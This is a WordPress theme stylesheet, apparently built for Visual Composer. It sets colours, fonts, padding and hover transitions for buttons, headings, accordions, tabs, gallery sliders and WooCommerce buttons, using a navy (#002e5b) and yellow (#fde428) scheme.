body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:37px;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:15px;width:auto;font-size:14px;height:14px;line-height:14px;color:#fde428;-moz-box-sizing:content-box;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:49px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px;font-size:19px;height:19px;line-height:19px;color:#fde428;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_2 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty).vc_btn3-color-theme_style_3 .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{color:#fff;border-color:#002e5b;background:#002e5b;border-width:3px;}
.morepartners_class a{padding:8px 8px!important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover{background:transparent;border-color:#fff;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon{color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline{color:#002e5b;border-color:#002e5b;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover{background:transparent;border-color:#6c98e1;color:#6c98e1;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover .vc_btn3-icon{color:#6c98e1 !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat{color:#002e5b;border-color:#fde428;background:#fde428;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline{color:#fff;border-color:#fde428;background:transparent;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline .vc_btn3-icon{color:#fff !important;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover{background:#fde428;border-color:#fde428;color:#002e5b;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_4.vc_btn3-style-outline:hover .vc_btn3-icon{color:#002e5b !important;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#222222;border-color:#fff;background:#fff;border-width:3px;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover .vc_btn3-icon{color:#fde428 !important;}
body .vc_general.vc_btn3 small{display:block;font-size:12px;font-family:"Open Sans";font-weight:400;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){width:auto;-moz-box-sizing:content-box;}
.consulting-rev-title{font-size:60px;line-height:60px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-2{font-size:36px;line-height:42px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-3{font-size:45px;line-height:45px;color:#222222;font-family:Poppins;font-weight:700;letter-spacing:-0.06em;}
.consulting-rev-title-icon{font-size:72px;color:#6c98e1;padding-left:1px;}
.consulting-rev-text{font-family:Poppins;font-weight:300;color:#222222;line-height:32px;font-size:24px;letter-spacing:-0.02em;}
.consulting-rev-text-2{color:#222222;line-height:22px;font-size:14px;}
.tp-caption .button{margin-right:16px;}
body .tparrows{width:45px;height:45px;background:none;border:3px solid #bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body .tparrows:hover{background:#002e5b;border-color:#002e5b;}
body .tparrows:hover:before{color:#fff;}
body .tparrows.tp-leftarrow:before{content:"\f053";padding:0 3px 0 0;}
body .tparrows.tp-rightarrow:before{content:"\f054";padding:0 0 0 3px;}
body .tparrows:before{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:19px;line-height:40px;color:#bac1c6;}
body .tp-bullets .tp-bullet{width:4px;height:4px;background:#6c98e1;box-sizing:content-box;margin:2px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
body .tp-bullets .tp-bullet.selected{background:#002e5b;padding:2px;margin:0;}
.wpb_gallery_slidesslick_slider_2.slider_main{margin:0 0 40px 0;}
.wpb_gallery_slides_navslick_slider_2.slider_nav{margin:0 -5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{margin:0 5px;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{cursor:pointer;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{position:relative;}
.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{right:20px;top:auto;margin:0;bottom:20px;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{left:auto;right:75px;top:auto;bottom:20px;margin:0;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next{opacity:0.5;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover, .wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{opacity:1;transition:none;}
.wpb_gallery_slidesslick_slider_2.slider_main .image_title{position:absolute;bottom:0;left:0;background:rgba(0, 0, 0, 0.35);width:100%;padding:30px 200px 30px 28px;font-size:16px;color:#ffffff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{position:absolute;right:138px;bottom:31px;font-size:14px;color:#fff;opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{opacity:1;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{color:#002e5b;}
.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{font-style:normal;}
.vc_custom_heading.text_align_center *:after{margin-left:auto;margin-right:auto;}
.vc_custom_heading.text_align_right *:after{margin-left:auto;}
.vc_custom_heading.has_icon h1, .vc_custom_heading.has_icon .h1,
.vc_custom_heading.has_icon h2, .vc_custom_heading.has_icon .h2,
.vc_custom_heading.has_icon h3, .vc_custom_heading.has_icon .h3,
.vc_custom_heading.has_icon h4, .vc_custom_heading.has_icon .h4,
.vc_custom_heading.has_icon h5, .vc_custom_heading.has_icon .h5,
.vc_custom_heading.has_icon h6, .vc_custom_heading.has_icon .h6{padding-top:4px;}
.vc_custom_heading mark{color:#fde428;}
.vc_custom_heading .icon{float:left;margin-right:30px;color:#fde428;}
.vc_custom_heading.icon_pos_top .icon{float:none;margin-right:0;margin-bottom:19px;text-align:center;}
.vc_custom_heading.icon_pos_bottom .icon{float:none;margin:19px 0;text-align:center;}
.vc_custom_heading.icon_pos_right .icon{float:right;margin-right:30px;margin-left:0;}
.vc_custom_heading .subtitle{display:block;font-size:16px;line-height:34px;color:#777;font-weight:400;letter-spacing:normal;}
.vc_custom_heading.title_no_stripe h1:after,
.vc_custom_heading.title_no_stripe h2:after,
.vc_custom_heading.title_no_stripe h3:after,
.vc_custom_heading.title_no_stripe h4:after,
.vc_custom_heading.title_no_stripe h5:after,
.vc_custom_heading.title_no_stripe h6:after{content:none;}
.vc_custom_heading.stripe_between{margin-bottom:23px;}
.vc_custom_heading.stripe_between h1, .vc_custom_heading.stripe_between .h1,
.vc_custom_heading.stripe_between h2, .vc_custom_heading.stripe_between .h2,
.vc_custom_heading.stripe_between h3, .vc_custom_heading.stripe_between .h3,
.vc_custom_heading.stripe_between h4, .vc_custom_heading.stripe_between .h4,
.vc_custom_heading.stripe_between h5, .vc_custom_heading.stripe_between .h5,
.vc_custom_heading.stripe_between h6, .vc_custom_heading.stripe_between .h6{margin-bottom:39px;}
.vc_custom_heading.stripe_between .subtitle{line-height:26px;letter-spacing:0.02em;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:first-child .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-body{background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading{border-top:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border:none;margin:0 !important;border-top:1px solid #b6b6b6;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{text-transform:none;font-weight:600;padding:0;font-size:16px;line-height:20px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a{padding-right:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus{right:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{background:#002e5b;height:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:-1.5px 0 0 0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{background:#002e5b;width:3px;display:block;transform:none;-webkit-transform:none;-moz-transform:none;border:none;margin:0 0 0 -1.5px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a{padding-left:42px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus{left:25px;width:9px;height:9px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{border-width:3px 0 0;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{border-width:0 0 0 3px;border-color:#002e5b;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border:none;padding:3px 30px 18px;background:#cacaca;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body p{line-height:22px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels{border:none;background:transparent;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{padding-left:0;padding-right:0;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-tabs-container .vc_tta-tabs-list{background:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list{background:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{background:#fde428;color:#002e5b;border:none;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;padding:15px 30px;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{background:#002e5b;color:#fde428;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels{border-color:#f2f2f2;background:#f2f2f2;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:30px 40px;overflow:inherit;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel{margin-bottom:19px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0;background:transparent;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{padding:8px 30px 0 43px;border:none !important;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body .wpb_text_column p{line-height:22px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title{padding:0;font-size:16px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a{padding:7px 20px 5px;color:#444;letter-spacing:-0.02em;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon{border:1px solid;width:24px;height:24px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::before{left:6px;right:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::after{top:6px;bottom:6px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a{padding-left:43px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a .vc_tta-controls-icon{left:3px;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title:after{content:none;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon{background:#6c98e1;}
body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:before, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:after{border-color:#fff;}
body{font-family:Open Sans;font-size:14px;}
a{color:#6c98e1;text-decoration:none;outline:none !important;}
a:hover, a:active, a:focus{text-decoration:underline;color:#6c98e1;}
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6{font-family:Poppins;font-weight:700;letter-spacing:-0.06em;color:#222222;padding:0;margin:0 0 23px;font-size:45px;line-height:60px;}
h1:after, .h1:after,
h2:after, .h2:after,
h3:after, .h3:after,
h4:after, .h4:after,
h5:after, .h5:after,
h6:after, .h6:after{content:'';display:block;width:35px;height:6px;background:#fde428;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin:4px 0 0;}
h1.stripe_2:after, .h1.stripe_2:after,
h2.stripe_2:after, .h2.stripe_2:after,
h3.stripe_2:after, .h3.stripe_2:after,
h4.stripe_2:after, .h4.stripe_2:after,
h5.stripe_2:after, .h5.stripe_2:after,
h6.stripe_2:after, .h6.stripe_2:after{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;width:47px;height:5px;}
h1.no_stripe:after, h1.stripe_2.no_stripe:after, .h1.no_stripe:after, .h1.stripe_2.no_stripe:after,
h2.no_stripe:after,
h2.stripe_2.no_stripe:after, .h2.no_stripe:after, .h2.stripe_2.no_stripe:after,
h3.no_stripe:after,
h3.stripe_2.no_stripe:after, .h3.no_stripe:after, .h3.stripe_2.no_stripe:after,
h4.no_stripe:after,
h4.stripe_2.no_stripe:after, .h4.no_stripe:after, .h4.stripe_2.no_stripe:after,
h5.no_stripe:after,
h5.stripe_2.no_stripe:after, .h5.no_stripe:after, .h5.stripe_2.no_stripe:after,
h6.no_stripe:after,
h6.stripe_2.no_stripe:after, .h6.no_stripe:after, .h6.stripe_2.no_stripe:after{display:none;}
div.no_stripe h1:after, div.no_stripe .h1:after,
div.no_stripe h2:after, div.no_stripe .h2:after,
div.no_stripe h3:after, div.no_stripe .h3:after,
div.no_stripe h4:after, div.no_stripe .h4:after,
div.no_stripe h5:after, div.no_stripe .h5:after,
div.no_stripe h6:after, div.no_stripe .h6:after{display:none;}
div.remove_padding h1, div.remove_padding .h1,
div.remove_padding h2, div.remove_padding .h2,
div.remove_padding h3, div.remove_padding .h3,
div.remove_padding h4, div.remove_padding .h4,
div.remove_padding h5, div.remove_padding .h5,
div.remove_padding h6, div.remove_padding .h6{padding-top:0;}
h2, .h2{margin-bottom:23px;font-size:36px;letter-spacing:-0.06em;line-height:45px;padding:10px 0 0;}
h2:after, .h2:after{margin:9px 0 0;}
.services-row h2:after{background:#404041 !important;}
h3, .h3{margin-bottom:23px;font-size:28px;letter-spacing:-0.06em;line-height:36px;padding:17px 0 0;}
h3:after, .h3:after{margin:11px 0 0;}
h4, .h4{font-size:20px;font-weight:700;margin-bottom:23px;letter-spacing:-0.04em;line-height:28px;padding:23px 0 0;}
h4:after, .h4:after{margin:13px 0 0;}
h5, .h5{margin:0 0 23px;font-size:18px;font-weight:600;letter-spacing:-0.04em;line-height:22px;padding:28px 0 0;}
h5:after, .h5:after{margin:16px 0 0;}
h6, .h6{font-size:16px;font-weight:600;letter-spacing:-0.02em;line-height:20px;padding:31px 0 0;}
h6:after, .h6:after{margin:17px 0 0;}
p{line-height:26px;margin:0 0 15px;}
strong, b{font-weight:600;font-family:Poppins;}
mark{background:none;color:#002e5b;padding:inherit;}
blockquote{padding:21px 30px 18px 30px;border-left:5px solid #fde428;background:#f2f2f2;font-size:16px;line-height:26px;color:#212121;font-style:italic;}
.wpb_text_column ul, .comment-body .comment-text ul{margin:0 0 20px;list-style:none;padding:0;}
.wpb_text_column ul.small_margin li, .comment-body .comment-text ul.small_margin li{margin-bottom:9px;}
.wpb_text_column ul li, .comment-body .comment-text ul li{position:relative;padding:0 0 0 26px;margin:0 0 14px;line-height:18px;color:#222222;border:none;font-size:13px;}
.wpb_text_column ul li:before, .comment-body .comment-text ul li:before{content:"\f04d";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:8px;display:inline-block;vertical-align:top;font-size:5px;color:#6c98e1;transform:rotate(45deg);}
.wpb_text_column ul li div, .comment-body .comment-text ul li div{padding:10px 0;}
.wpb_text_column ul li p, .comment-body .comment-text ul li p{font-family:"Open Sans";}
.wpb_text_column ul li ul, .wpb_text_column ul li ol, .comment-body .comment-text ul li ul, .comment-body .comment-text ul li ol{margin:10px 0 10px;}
.wpb_text_column ul li ol > li, .comment-body .comment-text ul li ol > li{list-style:decimal;padding:0;}
.wpb_text_column ul li ol > li:before, .comment-body .comment-text ul li ol > li:before{display:none;padding-left:0;}
.wpb_text_column ol, .comment-body .comment-text ol{list-style-position:inside;list-style:decimal;margin:0 0 20px;padding:0;}
.wpb_text_column ol > li, .comment-body .comment-text ol > li{margin:0 0 10px 0;border:none;list-style:decimal;}
.wpb_text_column ol > li ul > li, .comment-body .comment-text ol > li ul > li{list-style:none;}
.wpb_text_column ol > li ol, .wpb_text_column ol > li ul, .comment-body .comment-text ol > li ol, .comment-body .comment-text ol > li ul{margin:10px 0 10px;padding:0 0 0 26px;}
.wpb_text_column p, .comment-body .comment-text p{color:#222;}
.wpb_text_column table, .comment-body .comment-text table{width:100%;margin:0 0 40px;}
.wpb_text_column table td, .wpb_text_column table th, .comment-body .comment-text table td, .comment-body .comment-text table th{padding:10px;border:1px solid #e6e6e6;}
.wpb_text_column dl, .comment-body .comment-text dl{margin:0 0 40px;}
.wpb_text_column dl dd, .comment-body .comment-text dl dd{margin:0 0 10px;}
.wpb_text_column embed, .wpb_text_column iframe, .comment-body .comment-text embed, .comment-body .comment-text iframe{max-width:100%;}
mark{color:#002e5b;}
fieldset{border:none;padding:0;}
input[type="text"], input[type="email"], input[type="search"], input[type="password"]{-webkit-appearance:none;-moz-appearance:none;}
textarea{-webkit-appearance:none;-moz-appearance:none;}
::-webkit-input-placeholder{color:#222222;}
:-moz-placeholder{color:#222222;opacity:1;}
::-moz-placeholder{color:#222222;opacity:1;}
:-ms-input-placeholder{color:#222222;}
.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"]{position:relative;outline:none !important;border:none;font-weight:700;font-family:Poppins;font-size:14px;padding:8px 21px;color:#fff;border-radius:0;background:#002e5b;border:3px solid #002e5b;display:inline-block;line-height:23px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.button.size-lg, .woocommerce a.button.size-lg, .woocommerce button.button.size-lg, .woocommerce input.button.size-lg, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg, .woocommerce input.button.alt.size-lg, .post-password-form input[type="submit"].size-lg{padding:10px 25px;line-height:23px;}
.button.size-lg.icon_left, .woocommerce a.button.size-lg.icon_left, .woocommerce button.button.size-lg.icon_left, .woocommerce input.button.size-lg.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left, .woocommerce input.button.alt.size-lg.icon_left, .post-password-form input[type="submit"].size-lg.icon_left{padding-left:49px;}
.button.size-lg.icon_left .vc_btn3-icon, .woocommerce a.button.size-lg.icon_left .vc_btn3-icon, .woocommerce button.button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.size-lg.icon_left .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.alt.size-lg.icon_left .vc_btn3-icon, .post-password-form input[type="submit"].size-lg.icon_left .vc_btn3-icon{left:16px;}
